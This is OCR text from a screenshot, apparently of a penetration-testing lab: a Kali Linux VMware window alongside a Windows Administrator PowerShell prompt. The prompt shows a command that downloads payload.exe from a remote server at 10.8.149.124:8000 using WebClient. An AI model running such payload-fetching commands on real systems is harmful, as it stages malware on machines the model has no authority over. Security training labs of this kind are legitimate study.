 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.149.124:8000/payload.exe','payload.exe')"
PS C:\Users\Administrator> dir_
10:32 AM
7/28/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Sunny
1:32 PM
7/28/2022